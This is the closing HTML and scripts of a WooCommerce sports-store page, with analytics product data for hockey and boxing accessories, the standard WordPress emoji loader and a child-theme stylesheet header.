<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="generate-woocommerce-js-extra">
var generateWooCommerce = {"quantityButtons":"1","stickyAddToCart":"","addToCartPanel":"1"};
//# sourceURL=generate-woocommerce-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/js/woocommerce.min.js?ver=2.5.3" id="generate-woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5638399b1c068a7921161ffef9fb06eb","fragment_name":"wc_fragments_5638399b1c068a7921161ffef9fb06eb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"UYU","total_price":0,"currency_minor_unit":0}},"products":[{"id":20092,"name":"Tobicanillera De F\u00fatbol Canillera Con Tobillera Y Agarre","categories":[{"name":"Accesorios"},{"name":"Accesorios y Entrenamiento"},{"name":"Golero Accesrios"}],"prices":{"price":490,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"8102"}}},{"id":16930,"name":"Vincha Deportiva El\u00e1stica Head Bands Fitness","categories":[{"name":"Tienda"},{"name":"Accesorios"},{"name":"Accesorios"},{"name":"Accesorios"},{"name":"Accesorios"}],"prices":{"price":150,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"VFE02"}}},{"id":14973,"name":"Protector Bucal Boxeo Hockey Rugby Adaptable","categories":[{"name":"Tienda"},{"name":"Accesorios"},{"name":"Boxeo y Combate"},{"name":"Deportes"},{"name":"Golero Accesrios"}],"prices":{"price":290,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"PTB"}}},{"id":13479,"name":"Conjunto Golero Deportivo Remera y pantal\u00f3n con Protecci\u00f3n F\u00fatbol Hockey","categories":[{"name":"Tienda"},{"name":"Accesorios"},{"name":"Deportes"},{"name":"F\u00fatbol"},{"name":"Golero Indumentaria"}],"prices":{"price":1990,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"CON 52"}}},{"id":11836,"name":"Protector Deportivo Bucal Doble Boxeo Hockey Rugby Adulto","categories":[{"name":"Tienda"},{"name":"Accesorios"},{"name":"Boxeo y Combate"},{"name":"Deportes"},{"name":"Golero Accesrios"}],"prices":{"price":200,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"YWTBT100"}}},{"id":10618,"name":"Funda Estuche para Palo Deportivo de Hockey Bolso Gran Capacidad","categories":[{"name":"Tienda"},{"name":"Accesorios"},{"name":"Accesorios General"},{"name":"Bolsos"},{"name":"Bolsos y Botineras"}],"prices":{"price":790,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"FPJ-01"}}},{"id":9786,"name":"Guante Deportivo Hockey Protecci\u00f3n Mano Izquierda Grays Flexible Pr\u00e1cticas Partidos","categories":[{"name":"Tienda"},{"name":"Accesorios"},{"name":"Accesorios General"},{"name":"Deportes"},{"name":"Golero Accesrios"}],"prices":{"price":2190,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"GPD-01"}}},{"id":9785,"name":"M\u00e1scara Hockey Acr\u00edlica Protecci\u00f3n Facial Drial Protege Rostro Entrenamientos","categories":[{"name":"Tienda"},{"name":"Accesorios"},{"name":"Deportes"},{"name":"Golero Accesrios"},{"name":"Goleros"}],"prices":{"price":2790,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"MAPF-01"}}},{"id":8683,"name":"Par de Mangas T\u00e9rmicas Deportivas Lycra para Brazo Fitness Knex Adulto","categories":[{"name":"Tienda"},{"name":"Accesorios"},{"name":"Accesorios"},{"name":"Accesorios"},{"name":"Accesorios General"}],"prices":{"price":290,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"VMAS"}}},{"id":3110,"name":"Bocha Deportiva Hockey Knex Hoyuelos Para C\u00e9sped Pasto","categories":[{"name":"Tienda"},{"name":"Accesorios"},{"name":"Accesorios General"},{"name":"Bochas"},{"name":"Deportes"}],"prices":{"price":305,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"HOCH-2"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://salernosdeportes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://salernosdeportes.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://salernosdeportes.com/wp-content/themes/generatepress-child-alotrend/style.css?ver=1764975227
body_size: 31
content:
/*
Theme Name: ALÔTrend Framework
Theme URI: https://alotrendmarketing.com
Description: Tema base personalizado por ALÔTrend Diseño y Marketing
Author: ALÔTrend Diseño y Marketing
Author URI: https://alotrendmarketing.com
Template: generatepress
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: alotrend
*/
